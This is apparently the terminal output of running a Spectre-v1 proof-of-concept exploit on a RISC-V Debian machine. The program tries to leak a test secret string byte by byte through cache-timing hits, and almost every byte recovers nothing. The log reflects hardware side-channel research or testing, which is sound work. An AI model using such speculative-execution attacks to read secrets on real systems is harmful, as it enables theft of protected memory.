 root@debian:/home/debian/specLFB-attack/bin# ./spectre-v1.riscv
This is a POC of Spectre-v1 (Branch Condition Check Bypass)
the secret key is:!"#ThisIsTheBabyBoomerTest
vaddr[0x0001c590]: want(!) : (hit-times,ASICC,char) = 1.(10, 28, ) 2.(0, 0, )
vaddr[0x0001c591]: want(") : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c592]: want(#) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c593]: want(T) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c594]: want(h) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c595]: want(i) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c596]: want(s) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c597]: want(I) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c598]: want(s) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c599]: want(T) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c59a]: want(h) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c59b]: want(e) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c59c]: want(B) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c59d]: want(a) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c59e]: want(b) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c59f]: want(y) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a0]: want(B) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a1]: want(o) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a2]: want(o) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a3]: want(m) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a4]: want(e) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a5]: want(r) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a6]: want(T) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a7]: want(e) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a8]: want(s) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5a9]: want(t) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
root@debian:/home/debian/specLFB-attack/bin#